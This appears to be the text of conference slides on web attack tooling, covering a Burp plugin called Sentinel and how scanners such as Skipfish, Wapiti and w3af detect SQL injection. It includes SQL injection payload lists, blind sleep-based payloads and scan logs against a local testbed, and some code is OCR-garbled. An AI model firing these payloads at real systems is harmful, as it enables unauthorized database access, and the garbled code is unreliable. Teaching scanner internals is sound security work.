

#### Web App Hacking 2.0?

## Plug n Hack



## "Send to Burp"



- Nope!
- Only Tab URL
- No Post
- No Header
- Just not possible ?

## Sentinel FF Plugin



- Next to Sentinel
- Next to Repeater
- Enable Intercept
- Disable Intercept

## Sentinel FF Plugin



# Todo List

- Request Chainer
	- Chain several request/responses together
	- Ex: Upload file  $\rightarrow$  get file id  $\rightarrow$  view file
	- Work in Progress
- Zap Extension
	- Nearly done

# Burp Plugin Development 1/2

- Its easy!
	- Java, python, ruby
- Implement HTTP Listener
- Listener gets called with HTTP Request/Response as ByteArray
- Parameters are already parsed 4 u
- Do with it what you want
	- Burp.sendHttpMessage()
	- Message.addVulnerability()

## Burp Plugin Development 2/2

**@Override** 

public void processHttpMessage(int toolFlag, boolean messageIsRequest, IHttpRequestResponse  $mesa$  $q$ e $Info$  $)$ 

```
if (messageIsRequest) {
   // get the HTTP service for the request
    IHttpService httpService = mesaqeInfo.qetHttpService();
    // if the host is HOST FROM, change it to HOST TO
    if (HOST FROM.equalsIgnoreCase(httpService.getHost()))
        messageInfo.setHttpService(helpers.buildHttpService(
                HOST TO, httpService.getPort(), httpService.getProtocol()));
```
## Web Attack Tools

- There's more than just automated and manual scanner
- Let the user/hacker think by themself
- Make it easy to use
- Make it user friendly!
- Integrate seamless in existing tools
- What it does should be transparent/visible

## Call for action

- Dont be that guy who creates yet another sql scanner
- Improve existing tools
- Integrate Tools
- Export/Import files seamless
- Create plugins
- Improve UI
- Test Tools
- Write about them

#### Resources

- $\bullet$  ZAP
	- <http://code.google.com/p/zaproxy/>
	- Psiion is a great guy!
- Burp
	- <http://portswigger.net/burp/extender/>
	- Not open source, but good / free edition
- OWASP
	- [https://www.owasp.org/index.php/Category:OWASP\\_](https://www.owasp.org/index.php/Category:OWASP_Project) [Project](https://www.owasp.org/index.php/Category:OWASP_Project)
	- It tries to not suck anymore

## Sentinel

- Sentinel:
	- <https://github.com/dobin/BurpSentinel>
- My Twitter:
	- <https://twitter.com/dobinrutis>
- Email:
	- [dobin@broken.ch](mailto:dobin@broken.ch)

## I still have time?!

# Just some SQL troubles

aka

## SQL Injection Pitfalls

## SQL Pitfalls: SELECT TROUBLES

- SELECT ... WHERE **name IN ('aaa', 'bbb')**
- WHERE name IN ('aaa' OR '1'='1', 'bbb')

– Does only work in MySQL...

## SQL Pitfalls: MySQL and INT with STRING

mysql> SELECT id FROM users WHERE **id** = '1a**1**'; +------+ | **id** | +------+ | **1** | +------+

mysql> SELECT id FROM users WHERE **id** = '1**+1**'; +------+ | **id** | +------+  $\mathbf{1}$ +------+

## SQL with OR

mysql> SELECT name, password FROM users WHERE name="root" AND password = "WRONG"; Empty set (0.00 sec)

mysql> SELECT name, password FROM users WHERE name="root" **OR** 1=2 **AND** password = "WRONG";

+------+----------+ | name | password | +------+----------+ | root | pw1 | +------+----------+

## SQL non SELECT

INSERT INTO users (id, name, password) VALUES (0, 'root', 'pw1');

#### INSERT INTO users VALUES (0, 'root', 'pw1');

UPDATE users SET name = "root" WHERE  $id = 778$ ;

## Tautology works here too!

## Fazit: Real tautology SQL "All the attack vectors you ever need"

- String:
	- aa**' '**aa
	- aa**' + '**aa
	- aa**' || '**aa
- Int:
	- 1**+1-1**
- Int with quotes:
	- 1**' + 0 + '0**
- ASC/DEC:

– **/\*\*/**
#### SQL Scanner Analysis

# **Skipfish**

#### Skipfish SQL detection function:

```
/* Got all data:
```

```
misc[0] = 9 - 8 (or orig-0)
misc[1] = 8-7 (or orig-0-0)
misc[2] = 9-1 (or orig-0-9)
misc[3] = [orig] \misc[4] = [orig]'''misc[5] = [orig] \misc[6] = 9 - 1 (or orig - 0 - 0)
misc[7] = 91 - (or orig 0 0 - ) misc[8] == [orig]''''""""
misc[9] == [orial"""""""""
```
If misc[0] == misc[1], but misc[0] != misc[2], probable (numeric) SQL injection. Ditto for misc[1] == misc[6], but misc[6] != misc[7].

```
If misc[3] != misc[4] and misc[3] != misc[5], probable text SQL
 Injection.
```

```
If misc[4] == misc[9], and misc[8] != misc[9], probable text SQL
 injection.
```
\*/

# **Skipfish**

To that effect, skipfish puts emphasis on well-crafted probes, and on testing for behavioral patterns, rather than signatures.

For example, when testing for string-based SQL injection, we compare the results of passing '"original\_value, \'\"original\_value, and \\'\\"original value. When the first response is similar to the third one, but different from from the second one - we can, with a pretty high confidence, say that there is an underlying query injection vulnerability (even if query results can't be observed directly).

Interestingly, this check is versatile enough to do a pretty good job detecting eval()-related vulnerabilities in PHP, and injection bugs in many other non-SQL query languages.

http://lcamtuf.blogspot.ch/2010/11/understanding-and-using-skipfish.html

# **Skipfish**

#### Issue type overview - click to expand:

- $\Theta$  Incorrect or missing charset (higher risk) (3)
- $\bullet$  External content embedded on a page (higher risk) (10)
- $\bullet$  XSS vector via arbitrary URLs (1)
	- 1. http://localhost/SentinelTestbed/sentinel-xss3.php?vulnparam=skipfish://invalid/%3B%3F [show trace+] Memo: a
- $\bullet$  XSS vector in document body (1)
- $\bigcirc$  Signature match detected (1)
- $\bullet$  Numerical filename consider enumerating (4)
- **O** Incorrect or missing charset (low risk) (33)
- $\bigcirc$  Incorrect or missing MIME type (low risk) (4)
- $\bigcirc$  User-supplied link rendered on a page  $(1)$
- Hidden files / directories (7)
- **O** Directory listing enabled (15)
- $\bullet$  Resource not directly accessible  $(1)$
- $\bullet$  New 404 signature seen  $(1)$
- New 'X-\*' header value seen (3)
- New 'Server' header value seen (1)

# Wapiti



#### The web-application vulnerability scanner

Wapiti allows you to audit the security of your web applications.

It performs "black-box" scans, i.e. it does not study the source code of the application but will scans the webpages of the deployed webapp, looking for scripts and forms where it can inject data.

Once it gets this list, Wapiti acts like a fuzzer, injecting payloads to see if a script is vulnerable.

Wapiti can detect the following vulnerabilities :

- File disclosure (Local and remote include/require, fopen, readfile...)
- Database Injection (PHP/JSP/ASP SQL Injections and XPath Injections)

# **Wapiti**

payload = "
$$
\mathbf{XBF} \cdot \mathbf{''}
$$
 ("

\n[...]

\nelse:  $\text{err} = \text{self. \_\text{findPatternInResponse(data)}$ 

- def \_\_findPatternInResponse(data):
	- if "You have an error in your SQL syntax" in data: return \_("MySQL Injection")
	- if "supplied argument is not a valid MySQL" in data: return \_("MySQL Injection")

# **Wapiti**

for payload in self.blind sql payloads:

```
 payload = self.HTTP.quote(payload.replace(
                        " TIME ", self.TIME TO SLEEP))
         try:
           resp = self.HTTP.send(evil_req, headers=headers)
            data, code = resp.getPageCode()
         except requests.exceptions.Timeout:
           self.logVuln(category=Vulnerability.BLIND_SQL_INJECTION,
            break
sleep( TIME )#1
sleep( TIME )#[LF]1
[VALUE],sleep(__TIME__)#1
[VALUE]`,sleep(__TIME__)#1
1 or sleep(__TIME__)#1
1 or sleep(__TIME__)#[LF]1
" or sleep(__TIME__)#1
" or sleep(__TIME__)#[LF]1
' or sleep( TIME )#1
' or sleep(__TIME__)#[LF]1
" or sleep(__TIME__)="
```
## Wapiti results





#### Zap Active Scan



| | | Data was returned for the original parameter.

#### w3af

# also with no quotes or double quotes true\_stm: 1' OR '1'='1 false\_stm: 1' AND '1'='2 syntaxerror\_stm: d'z'

if (body true  $\sin ==$  body false  $\sin$ ) return false if (semiequal (true\_stm, syntaxerror\_stm) ) return false

true\_stm2: 3' OR '3'='3 false\_stm2: 3' AND '3'='4

if (! semiequal(body\_true\_stm2, body\_true\_stm) ) return false

if (! semiequal(body\_false\_stm2, body\_false\_stm) ) return false

#### w3af

[Tue 04 Nov 2014 08:55:00 PM CET] **Blind SQL injection was found at**: "http://localhost/SentinelTestbed/sentinel-sql3.php", using HTTP method GET. The injectable parameter is: "vulnparam". This vulnerability was found in the requests with ids 39 to 40. [Tue 04 Nov 2014 08:55:00 PM CET] Scan finished in 7 seconds. [Tue 04 Nov 2014 08:55:00 PM CET] Stopping the core...

#### w3af

Created 1 mutants for "Method: GET | http://localhost/SentinelTestbed/sentinel-sql3.php | Query string: (vulnparam)" (query string: 1) Created 1 mutants for "Method: GET | http://localhost/SentinelTestbed/sentinel-sql3.php | Query string: (vulnparam)" (query string: 1) GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=3" OR "3"="3 returned HTTP code "200" (id=33,from\_cache=0,grep=1) GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=a'b"c'd" returned HTTP code "200" (id=34,from\_cache=0,grep=1) GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=3" AND "3"="4 returned HTTP code "200" (id=35,from\_cache=0,grep=1) GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=3' OR '3'='3 returned HTTP code "200" (id=36,from\_cache=0,grep=1) GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=3' AND '3'='4 returned HTTP code "200" (id=37,from\_cache=0,grep=1)

Comparing body true response and body false response.

[blind\_sqli\_debug] Result: True

GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=d'z'0 returned HTTP code "200" (id=38,from\_cache=0,grep=1)

[blind\_sqli\_debug] Comparing body\_true\_response and body\_syntax\_error\_response.

[blind\_sqli\_debug] Result: False

GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=1' OR '1'='1 returned HTTP code "200" (id=39,from\_cache=0,grep=1)

GET http://localhost/SentinelTestbed/sentinel-sql3.php?vulnparam=1' AND '1'='2 returned HTTP code "200" (id=40,from\_cache=0,grep=1)

[blind\_sqli\_debug] Comparing body\_second\_true\_response and body\_true\_response.

[blind\_sqli\_debug] Result: True

[blind\_sqli\_debug] Comparing body\_second\_false\_response and body\_false\_response.

[blind\_sqli\_debug] Result: True

Blind SOL injection was found at: "http://localhost/SentinelTestbed/sentinel-sql3.php", using HTTP method GET. The injectable parameter is: "vulnparam". This vulnerability was found in the requests with ids 39 to 40.

Blind SQL injection was found at: "http://localhost/SentinelTestbed/sentinel-sql3.php", using HTTP method GET. The injectable parameter is: "vulnparam". This vulnerability was found in the requests with ids 39 to 40.

# Burp Pro

